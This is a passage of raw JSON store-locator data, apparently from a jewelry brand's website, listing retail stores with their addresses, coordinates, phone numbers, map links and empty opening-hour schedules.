a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"166","latitude":"29.575589","longitude":"-98.479201","name":"Dennis Jewelry","address":"14701 San Pedro Ave., San Antonio,  78232, United States","url":"https:\/\/www.danhov.com\/stores\/dennis-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/29.575589,-98.479201","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"166"}},"image":false,"postCode":"78232","city":"San Antonio","street":["14701 San Pedro Ave."],"url_key":"dennis-jewelry","contact_mail":"","contact_phone":"210-499-1212","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"19","latitude":"41.159295","longitude":"-73.772210","name":"Desires By Mikolay ","address":"55 King Street, Chappaqua,  10514, United States","url":"https:\/\/www.danhov.com\/stores\/desires-by-mikolay","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.159295,-73.772210","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"19"}},"image":false,"postCode":"10514","city":"Chappaqua","street":["55 King Street"],"url_key":"desires-by-mikolay","contact_mail":"","contact_phone":"914-238-2223","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"144","latitude":"32.933167","longitude":"-96.809425","name":"Diamond and Gold Warehouse, Inc.","address":"5757 Alpha Rd #610, Dallas,  75240, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-and-gold-warehouse-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.933167,-96.809425","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"144"}},"image":false,"postCode":"75240","city":"Dallas","street":["5757 Alpha Rd #610"],"url_key":"diamond-and-gold-warehouse-inc","contact_mail":"","contact_phone":"972- 404 -4499","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"51","latitude":"42.472420","longitude":"-83.440260","name":"Diamond Castle Jewelers","address":"39955 Grand River Ave, Novi,  48375, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-castle-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.472420,-83.440260","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"51"}},"image":false,"postCode":"48375","city":"Novi","street":["39955 Grand River Ave"],"url_key":"diamond-castle-jewelers","contact_mail":"","contact_phone":"248-442-2440","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"111","latitude":"26.406722","longitude":"-81.810549","name":"Diamond District","address":"7995 Plaza Del Lago Drive, ESTERO,  33928, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-district","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/26.406722,-81.810549","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"111"}},"image":false,"postCode":"33928","city":"ESTERO","street":["7995 Plaza Del Lago Drive"],"url_key":"diamond-district","contact_mail":"","contact_phone":"239-947-3434","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"134","latitude":"33.635011","longitude":"-111.923162","name":"Diamond Source The Geffen International","address":"16451 N. Scottsdale Road # 103, Scottsdale,  85254, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-source-the-geffen-international","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.635011,-111.923162","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"134"}},"image":false,"postCode":"85254","city":"Scottsdale","street":["16451 N. Scottsdale Road # 103"],"url_key":"diamond-source-the-geffen-international","contact_mail":"","contact_phone":"480-990-0100","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"24","latitude":"39.478117","longitude":"-119.793022","name":"Diamond Vault ","address":"4950 Kietzke Lane #301, Reno,  89509, United States","url":"https:\/\/www.danhov.com\/stores\/diamond-vault","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.478117,-119.793022","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"24"}},"image":false,"postCode":"89509","city":"Reno","street":["4950 Kietzke Lane #301"],"url_key":"diamond-vault","contact_mail":"","contact_phone":"775-342-6663","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"105","latitude":"40.632474","longitude":"-111.885946","name":"Diamonds Direct","address":"196 E Winchester St., Murray,  84107, United States","url":"https:\/\/www.danhov.com\/stores\/diamonds-direct","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.632474,-111.885946","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"105"}},"image":false,"postCode":"84107","city":"Murray","street":["196 E Winchester St."],"url_key":"diamonds-direct","contact_mail":"","contact_phone":"385-388-4353","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"76","latitude":"35.062711","longitude":"-89.749836","name":"Doris McLendon Fine Jewelry","address":"9387 Poplar Ave, Germantown,  38138, United States","url":"https:\/\/www.danhov.com\/stores\/doris-mclendon-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.062711,-89.749836","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"76"}},"image":false,"postCode":"38138","city":"Germantown","street":["9387 Poplar Ave"],"url_key":"doris-mclendon-fine-jewelry","contact_mail":"","contact_phone":"901-685-9270","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"18","latitude":"42.355601","longitude":"-71.060383","name":"E.B. Horn Company ","address":"429 Washington Street, Boston,  02108, United States","url":"https:\/\/www.danhov.com\/stores\/e-b-horn-company","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.355601,-71.060383","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"18"}},"image":false,"postCode":"02108","city":"Boston","street":["429 Washington Street"],"url_key":"e-b-horn-company","contact_mail":"","contact_phone":"617-542-3902","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"136","latitude":"42.355641","longitude":"-71.060446","name":"EB Horn Company The","address":"429 Washington Street, Boston,  02108, United States","url":"https:\/\/www.danhov.com\/stores\/eb-horn-company-the","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.355641,-71.060446","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"136"}},"image":false,"postCode":"02108","city":"Boston","street":["429 Washington Street"],"url_key":"eb-horn-company-the","contact_mail":"","contact_phone":"617-542-3902","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"52","latitude":"32.869894","longitude":"-96.774138","name":"Eiseman Jewels","address":"NorthPark Center  8687 N. Central Expy #514, Dallas,  75225, United States","url":"https:\/\/www.danhov.com\/stores\/eiseman-jewels","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.869894,-96.774138","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"52"}},"image":false,"postCode":"75225","city":"Dallas","street":["NorthPark Center  8687 N. Central Expy #514"],"url_key":"eiseman-jewels","contact_mail":"","contact_phone":"214-369-6100","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"103","latitude":"27.199448","longitude":"-80.253743","name":"ERIC MICHAEL FINE JEWELRY","address":"41 SW Osceola St, Stuart,  34994, United States","url":"https:\/\/www.danhov.com\/stores\/eric-michael-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/27.199448,-80.253743","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"103"}},"image":false,"postCode":"34994","city":"Stuart","street":["41 SW Osceola St"],"url_key":"eric-michael-fine-jewelry","contact_mail":"","contact_phone":"772-419-0181","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"97","latitude":"41.051231","longitude":"-74.069483","name":"F. Silverman Jewelers","address":"24A Chestnut Ridge Rd., Montvale,  07645, United States","url":"https:\/\/www.danhov.com\/stores\/f-silverman-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.051231,-74.069483","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"97"}},"image":false,"postCode":"07645","city":"Montvale","street":["24A Chestnut Ridge Rd."],"url_key":"f-silverman-jewelers","contact_mail":"","contact_phone":"201-930-8883","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"153","latitude":"33.157893","longitude":"-117.351153","name":"Famulare Jewelers","address":"3001 Carlsbad Blvd. #F, Carlsbad,  92008, United States","url":"https:\/\/www.danhov.com\/stores\/famulare-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.157893,-117.351153","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"153"}},"image":false,"postCode":"92008","city":"Carlsbad","street":["3001 Carlsbad Blvd. #F"],"url_key":"famulare-jewelers","contact_mail":"","contact_phone":"760-434-7740","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"148","latitude":"41.717414","longitude":"-83.730020","name":"Favorite Fine Jewelry","address":"5759 Foxpointe Dr., Sylvaina,  43560, United States","url":"https:\/\/www.danhov.com\/stores\/favorite-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.717414,-83.730020","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"148"}},"image":false,"postCode":"43560","city":"Sylvaina","street":["5759 Foxpointe Dr."],"url_key":"favorite-fine-jewelry","contact_mail":"","contact_phone":"419-304-0358","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"83","latitude":"37.505070","longitude":"-122.261622","name":"Geoffrey's Diamonds","address":"626 Walnut Street # 212, SAN CARLOS,  94070, United States","url":"https:\/\/www.danhov.com\/stores\/geoffrey-s-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.505070,-122.261622","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"83"}},"image":false,"postCode":"94070","city":"SAN CARLOS","street":["626 Walnut Street # 212"],"url_key":"geoffrey-s-diamonds","contact_mail":"","contact_phone":"650-591-0301","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"47","latitude":"61.138277","longitude":"-149.843378","name":"Giamante","address":"2101 Abbot Road #8, Anchorage,  99507, United States","url":"https:\/\/www.danhov.com\/stores\/giamante","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/61.138277,-149.843378","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"47"}},"image":false,"postCode":"99507","city":"Anchorage","street":["2101 Abbot Road #8"],"url_key":"giamante","contact_mail":"","contact_phone":"907-349-2131","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"128","latitude":"42.024122","longitude":"-91.622900","name":"Ginsberg Jewelry","address":"4647 1st Ave SE, Cedar Rapids,  52402, United States","url":"https:\/\/www.danhov.com\/stores\/ginsberg-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.024122,-91.622900","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"128"}},"image":false,"postCode":"52402","city":"Cedar Rapids","street":["4647 1st Ave SE"],"url_key":"ginsberg-jewelry","contact_mail":"","contact_phone":"319-363-3563","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"123","latitude":"34.115748","longitude":"-118.258794","name":"Giorgio Design","address":"3411 Garden Ave., LOS ANGELES,  90039, United States","url":"https:\/\/www.danhov.com\/stores\/giorgio-design","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.115748,-118.258794","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"123"}},"image":false,"postCode":"90039","city":"LOS ANGELES","street":["3411 Garden Ave."],"url_key":"giorgio-design","contact_mail":"","contact_phone":"323-284-8331","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"116","latitude":"38.913331","longitude":"-94.636520","name":"Glitters Fine Jewelry","address":"4250 W 119th Street, SHAWNEE MISSION,  66209, United States","url":"https:\/\/www.danhov.com\/stores\/glitters-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.913331,-94.636520","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"116"}},"image":false,"postCode":"66209","city":"SHAWNEE MISSION","street":["4250 W 119th Street"],"url_key":"glitters-fine-jewelry","contact_mail":"","contact_phone":"913-661-0834","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"88","latitude":"27.893020","longitude":"-82.685523","name":"Gold & Diamond Source","address":"3800 Ulmerton Road, CLEARWATER,  33762, United States","url":"https:\/\/www.danhov.com\/stores\/gold-diamond-source","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/27.893020,-82.685523","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"88"}},"image":false,"postCode":"33762","city":"CLEARWATER","street":["3800 Ulmerton Road"],"url_key":"gold-diamond-source","contact_mail":"","contact_phone":"727-573-9351","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"16","latitude":"40.442627","longitude":"-79.999192","name":"Goldstock Diamonds & Jewelry ","address":"717 Liberty Ave., Pittsburgh,  15222, United States","url":"https:\/\/www.danhov.com\/stores\/goldstock-diamonds-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.442627,-79.999192","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"16"}},"image":false,"postCode":"15222","city":"Pittsburgh","street":["717 Liberty Ave."],"url_key":"goldstock-diamonds-jewelry","contact_mail":"","contact_phone":"412-281-1789","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"1","latitude":"40.708205","longitude":"-74.012903","name":"Greenwich St. Jewelers","address":"93 Reade St, New York,  10013, United States","url":"https:\/\/www.danhov.com\/stores\/greenwich-st-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.708205,-74.012903","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"1"}},"image":false,"postCode":"10013","city":"New York","street":["93 Reade St"],"url_key":"greenwich-st-jewelers","contact_mail":"","contact_phone":"212-964-7592","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"127","latitude":"33.437170","longitude":"-86.090182","name":"Griffin's Jewelers","address":"704 E. Battle Street, Talladega,  35160, United States","url":"https:\/\/www.danhov.com\/stores\/griffin-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.437170,-86.090182","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"127"}},"image":false,"postCode":"35160","city":"Talladega","street":["704 E. Battle Street"],"url_key":"griffin-s-jewelers","contact_mail":"","contact_phone":"256-362-5282","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"124","latitude":"51.496472","longitude":"-0.144743","name":"H Stain Ltd","address":"207 Victoria Street, London,  SW1E5NE, United Kingdom","url":"https:\/\/www.danhov.com\/stores\/h-stain-ltd","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/51.496472,-0.144743","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"124"}},"image":false,"postCode":"SW1E5NE","city":"London","street":["207 Victoria Street"],"url_key":"h-stain-ltd","contact_mail":"","contact_phone":"","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"81","latitude":"41.659928","longitude":"-91.534111","name":"Hands Jewelers","address":"109 E Washington St, IOWA CITY,  52240, United States","url":"https:\/\/www.danhov.com\/stores\/hands-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.659928,-91.534111","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"81"}},"image":false,"postCode":"52240","city":"IOWA CITY","street":["109 E Washington St"],"url_key":"hands-jewelers","contact_mail":"","contact_phone":"319-351-2888","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"168","latitude":"41.626248","longitude":"-73.920619","name":"Hannoush Halpy Family Jewelrs LLC","address":"2001 South Road US 9, Poughkeepsie,  12601, United States","url":"https:\/\/www.danhov.com\/stores\/hannoush-halpy-family-jewelrs-llc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.626248,-73.920619","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"168"}},"image":false,"postCode":"12601","city":"Poughkeepsie","street":["2001 South Road US 9"],"url_key":"hannoush-halpy-family-jewelrs-llc","contact_mail":"","contact_phone":"845-298-8599","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"142","latitude":"49.285355","longitude":"-123.114217","name":"Harling's Jewellers","address":"409 Granville #256, Vancouver,  V6C 1T2, Canada","url":"https:\/\/www.danhov.com\/stores\/harling-s-jewellers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/49.285355,-123.114217","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"142"}},"image":false,"postCode":"V6C 1T2","city":"Vancouver","street":["409 Granville #256"],"url_key":"harling-s-jewellers","contact_mail":"","contact_phone":"604-687-1944","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"45","latitude":"41.695408","longitude":"-83.644863","name":"Harold Jaffe Jewelers","address":"4211 Talmadge Road, Toledo,  43623, United States","url":"https:\/\/www.danhov.com\/stores\/harold-jaffe-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.695408,-83.644863","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"45"}},"image":false,"postCode":"43623","city":"Toledo","street":["4211 Talmadge Road"],"url_key":"harold-jaffe-jewelers","contact_mail":"","contact_phone":"419-472-4480","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"6","latitude":"32.717520","longitude":"-117.159695","name":"Harold Steven's Jewelers ","address":"525 B Street, San Diego,  92101, United States","url":"https:\/\/www.danhov.com\/stores\/harold-steven-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.717520,-117.159695","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"6"}},"image":false,"postCode":"92101","city":"San Diego","street":["525 B Street"],"url_key":"harold-steven-s-jewelers","contact_mail":"","contact_phone":"619-231-0520","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"117","latitude":"47.620225","longitude":"-122.331375","name":"Hearts & Arrows","address":"224 Pontius Ave N, Suite 139, Seattle,  98109, United States","url":"https:\/\/www.danhov.com\/stores\/hearts-arrows","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.620225,-122.331375","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"117"}},"image":false,"postCode":"98109","city":"Seattle","street":["224 Pontius Ave N, Suite 139"],"url_key":"hearts-arrows","contact_mail":"","contact_phone":"631-988-2512","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"132","latitude":"18.340782","longitude":"-64.932058","name":"House Of Rajah","address":"5332 Raadets Gade, ST THOMAS,  00802, United 